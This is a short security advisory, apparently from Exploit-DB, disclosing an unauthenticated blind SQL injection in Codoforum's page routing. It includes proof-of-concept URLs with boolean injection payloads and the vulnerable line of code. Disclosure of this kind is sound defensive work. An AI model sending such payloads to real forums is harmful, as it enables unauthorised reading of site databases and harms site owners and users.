 https://www.exploit-db.com/exploits/37820
SQL Injection 1 (Blind)
The script that parses the request URL and displays posts depending on
the retrieved id does not use proper protection against SQL injections.
It does cast the retrieved user input to int, but it does not use this
value, but the original value instead.
The retrieved values are never displayed to the end user, making this a
blind injection. An attacker does not need to be authenticated to
perform this attack.
Proof of Concept:
http://localhost/codoforum/index.php?u=/page/6 and
1=1%23/terms-of-service
-> true (terms and services displayed)
http://localhost/codoforum/index.php?u=/page/6 and
1=2%23/terms-of-service
-> false ("You do not have enough permissions to view this page!")
Code:
routes.php:593
$pid = (int) $id;
$user = \CODOF\User\User::get();